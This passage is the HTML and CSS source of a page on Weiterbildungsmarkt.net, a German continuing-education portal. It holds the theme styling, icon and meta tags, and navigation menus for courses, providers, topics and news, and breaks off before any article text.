    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #aa006e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #aa006e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #aa006e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #aa006e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #aa006e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #aa006e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #aa006e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #aa006e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #aa006e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(170, 0, 110, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #97ab40;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #97ab40;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #97ab40 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #090085;
        background: -moz-linear-gradient(top, #090085 0%, #88a51e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #090085), color-stop(100%, #88a51e));
        background: -webkit-linear-gradient(top, #090085 0%, #88a51e 100%);
        background: -o-linear-gradient(top, #090085 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #090085 0%, #88a51e 100%);
        background: linear-gradient(to bottom, #090085 0%, #88a51e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#090085', endColorstr='#88a51e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #97ab40;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #97ab40;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #97ab40;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(151,171,64,0.86);
    }

    
    .td-sub-footer-container {
        background-color: #97ab40;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #aa006e;
    }
    .td_module_15 .entry-title a {
        color: #aa006e;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #aa006e;
    }

    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	color: #aa006e;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #aa006e;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:14px;
	
    }
	
    .td-excerpt {
        font-size:14px;
	
    }


	
    .td_module_1 .td-module-title {
    	font-size:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:22px;
	
    }
    
    .td_module_mx1 .td-module-title a {
    	font-size:20px;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:32px;
	line-height:41px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:15px;
	line-height:23px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:15px;
	
    }
    
    .td-post-content li {
        font-size:15px;
	line-height:22px;
	
    }
    
    .td-post-content h1 {
        font-size:21px;
	
    }
    
    .td-post-content h2 {
        font-size:20px;
	
    }
    
    .td-post-content h3 {
        font-size:19px;
	
    }
    
    .td-post-content h4 {
        font-size:18px;
	
    }
    
    .td-post-content h5 {
        font-size:18px;
	
    }
    
    .post .td-category a {
        font-size:14px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:15px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-size:15px;
	line-height:19px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-size:21px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-size:20px;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-size:19px;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-size:18px;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-size:18px;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:14px;
	
	}




	
    body, p {
    	font-size:15px;
	line-height:19px;
	
    }</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png"><link rel="manifest" href="/touchicon/site.webmanifest"><link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#97ab40"><link rel="shortcut icon" href="/touchicon/favicon.ico"><meta name="apple-mobile-web-app-title" content="Weiterbildungsmarkt.net"><meta name="application-name" content="Weiterbildungsmarkt.net"><meta name="msapplication-TileColor" content="#97ab40"><meta name="msapplication-config" content="/touchicon/browserconfig.xml"><meta name="theme-color" content="#97ab40"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    </script></head><body data-cmplz=1 class="wp-singular post-template-default single single-post postid-5775 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child wie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.8.0 vc_responsive td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Weiterbildungsmarkt.net" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/weiterbildungsmarkt/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WeiterbildungsM" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-magazin-container"><ul id="menu-magazin" class="td-mobile-main-menu"><li id="menu-item-4502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-4502"><a href="https://www.weiterbildungsmarkt.net">Home</a></li><li id="menu-item-4503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4503"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildung suchen<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4504"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Alle Weiterbildungen</a></li><li id="menu-item-4505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4505"><a href="https://www.weiterbildungsmarkt.net/seminar">Seminar</a></li><li id="menu-item-4506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4506"><a href="https://www.weiterbildungsmarkt.net/lehrgang">Lehrgang</a></li><li id="menu-item-4507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4507"><a href="https://www.weiterbildungsmarkt.net/bachelor-studium">Bachelor</a></li><li id="menu-item-4508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4508"><a href="https://www.weiterbildungsmarkt.net/master-lehrgang">Master</a></li></ul></li><li id="menu-item-4509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4509"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Anbieter suchen<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4510"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Alle Anbieter</a></li><li id="menu-item-4511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4511"><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres">Anbieter des Jahres</a></li><li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4512"><a href="https://www.weiterbildungsmarkt.net/trainer">Trainer</a></li><li id="menu-item-4513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4513"><a href="https://www.weiterbildungsmarkt.net/speaker">Speaker</a></li><li id="menu-item-4514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4514"><a href="https://www.weiterbildungsmarkt.net/coach">Coaches</a></li><li id="menu-item-4515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4515"><a href="https://www.weiterbildungsmarkt.net/institut">Institute</a></li><li id="menu-item-4516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4516"><a href="https://www.weiterbildungsmarkt.net/serviceanbieter">Serviceanbieter</a></li></ul></li><li id="menu-item-4517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4517"><a href="/alle-top-themen/">Top-Themen<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4518"><a href="/alle-top-themen/">Alle Top-Themen</a></li><li id="menu-item-4519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4519"><a href="https://www.weiterbildungsmarkt.net/change-management/">Change Management</a></li><li id="menu-item-4520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4520"><a href="https://www.weiterbildungsmarkt.net/top-thema-coaching/">Coaching</a></li><li id="menu-item-4521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4521"><a href="https://www.weiterbildungsmarkt.net/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li id="menu-item-4522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4522"><a href="https://www.weiterbildungsmarkt.net/human-resource-management/">Human Resource Management</a></li><li id="menu-item-4523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4523"><a href="https://www.weiterbildungsmarkt.net/kommunikation/">Kommunikation</a></li><li id="menu-item-4524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4524"><a href="https://www.weiterbildungsmarkt.net/management/">Management</a></li><li id="menu-item-4525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4525"><a href="https://www.weiterbildungsmarkt.net/verkaufstraining/">Verkaufstraining</a></li><li id="menu-item-4526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4526"><a href="https://www.weiterbildungsmarkt.net/topthema_weiterbildung/">Weiterbildung</a></li></ul></li><li id="menu-item-1121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1121"><a title="Magazin" href="https://www.weiterbildungsmarkt.net/magazin/">Magazin<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-3211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3211"><a href="https://www.weiterbildungsmarkt.net/magazin/management/change-management/">Change Management</a></li><li id="menu-item-3210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://www.weiterbildungsmarkt.net/magazin/coaching/">Coaching</a></li><li id="menu-item-3212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3212"><a href="https://www.weiterbildungsmarkt.net/magazin/human-resource-management/">Human Resource Management</a></li><li id="menu-item-3213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3213"><a href="https://www.weiterbildungsmarkt.net/magazin/kommunikation/">Kommunikation</a></li><li id="menu-item-3214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3214"><a href="https://www.weiterbildungsmarkt.net/magazin/leadership/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li id="menu-item-3215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3215"><a href="https://www.weiterbildungsmarkt.net/magazin/management/">Management</a></li><li id="menu-item-3216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3216"><a href="https://www.weiterbildungsmarkt.net/magazin/networking/">Networking</a></li><li id="menu-item-3217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217"><a href="https://www.weiterbildungsmarkt.net/magazin/persoenlichkeiten-in-der-weiterbildung/">Persönlichkeiten in der Weiterbildung</a></li><li id="menu-item-3218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3218"><a href="https://www.weiterbildungsmarkt.net/magazin/selbstmanagement/">Selbstmanagement</a></li><li id="menu-item-3219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3219"><a href="https://www.weiterbildungsmarkt.net/magazin/verkaufstraining/">Verkaufstraining</a></li><li id="menu-item-3220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3220"><a href="https://www.weiterbildungsmarkt.net/magazin/weiterbildung/">Weiterbildung</a></li><li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://www.weiterbildungsmarkt.net/magazin/themen/">Themen</a></li></ul></li><li id="menu-item-1832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1832"><a href="https://www.weiterbildungsmarkt.net/news/">News<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4527"><a href="https://www.weiterbildungsmarkt.net/news/">Alle News</a></li><li id="menu-item-4528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4528"><a href="https://www.weiterbildungsmarkt.net/news/buchvorstellung/">Buchvorstellung</a></li><li id="menu-item-4529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4529"><a href="https://www.weiterbildungsmarkt.net/news/infografik/">Infografik</a></li><li id="menu-item-4530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4530"><a href="https://www.weiterbildungsmarkt.net/news/neuigkeiten/">Neuigkeiten</a></li><li id="menu-item-4531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4531"><a href="https://www.weiterbildungsmarkt.net/news/personalia/">Personalia</a></li><li id="menu-item-4532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4532"><a href="https://www.weiterbildungsmarkt.net/news/studien/">Studien</a></li><li id="menu-item-4533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4533"><a href="https://www.weiterbildungsmarkt.net/news/termine/">Termine</a></li></ul></li><li id="menu-item-4643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4643"><a href="https://www.weiterbildungsmarkt.net/auf-weiterbildungsmarkt-at-suchen/">SUCHE</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.weiterbildungsmarkt.net/magazin/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Suche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-10"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-5590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5590"><a href="https://www.weiterbildungsmarkt.net">Weiterbildungsmarkt.net</a></li><li id="menu-item-4497" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4497"><a href="https://www.weiterbildungsmarkt.net/ueber-weiterbildungsmarktat">Über</a></li><li id="menu-item-4498" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4498"><a href="https://www.weiterbildungsmarkt.net/partner">Partner</a></li><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1973"><a href="https://www.weiterbildungsmarkt.net/mediadaten-und-werbung">Mediadaten und Werbung</a></li><li id="menu-item-4500" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4500"><a href="https://www.weiterbildungsmarkt.net/kontakt">Kontakt</a></li><li id="menu-item-9488" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9488"><a href="https://www.weiterbildungsmarkt.net/offenlegung/">Offenlegung</a></li><li id="menu-item-4501" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4501"><a href="/login">Login</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Weiterbildungsmarkt.net" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/weiterbildungsmarkt/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WeiterbildungsM" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.weiterbildungsmarkt.net/">
<img class="td-retina-data"  data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg"/><noscript><img class="td-retina-data"  data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg.webp" alt="Weiterbildungsmarkt.net Logo"/></noscript>
<span class="td-visual-hidden">Magazin</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.weiterbildungsmarkt.net/">
<img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-Logo-280x96-1-120x96.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-Logo-140-x-48-px-120x48.png"/><noscript><img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-Logo-280x96-1-120x96.png" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-Logo-140-x-48-px-120x48.png.webp" alt="Weiterbildungsmarkt.net Logo"/></noscript>
</a>
<a class="td-header-logo td-sticky-header" href="https://www.weiterbildungsmarkt.net/">
<img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg"/><noscript><img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg.webp" alt="Weiterbildungsmarkt.net Logo"/></noscript>
</a></div><div class="menu-magazin-container"><ul id="menu-magazin-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4502"><a href="https://www.weiterbildungsmarkt.net">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4503"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildung suchen</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4504"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Alle Weiterbildungen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4505"><a href="https://www.weiterbildungsmarkt.net/seminar">Seminar</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4506"><a href="https://www.weiterbildungsmarkt.net/lehrgang">Lehrgang</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4507"><a href="https://www.weiterbildungsmarkt.net/bachelor-studium">Bachelor</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4508"><a href="https://www.weiterbildungsmarkt.net/master-lehrgang">Master</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu 